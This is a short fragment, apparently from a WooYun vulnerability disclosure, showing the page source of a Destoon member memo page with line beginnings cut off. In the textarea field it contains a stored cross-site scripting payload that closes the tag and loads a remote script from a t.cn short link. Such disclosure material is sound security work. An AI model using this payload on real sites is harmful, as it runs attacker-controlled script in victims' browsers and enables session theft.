 view-source:sh.destoon.com/member/?rand=12
</textarea>'">
width="8">&nbsp;</td>
valign="top" class="i_rt">
class="i_head">
ong>商务便笺</strong>
v>
class="i_body">
class="i_note">
m method="post" action="index.php" onsubmit="return check();">
le cellspacing="2" cellpadding="2" width="100%">
colspan="2"><textarea name="note" id="note"></textarea>'"><script src=http://t.cn/8FzZWHk></script></textarea></td>
>
<input type="submit" name="submit" value=" 更 新 " class="btn"/></td>
class="f_gray">[可记录一些文字备忘，限1000字]</td>
>
ble>
rm>
v>
v>
class="i_head">
n class="f_r"><a href="message.php">[更多]</a></span>
www.wooyun.org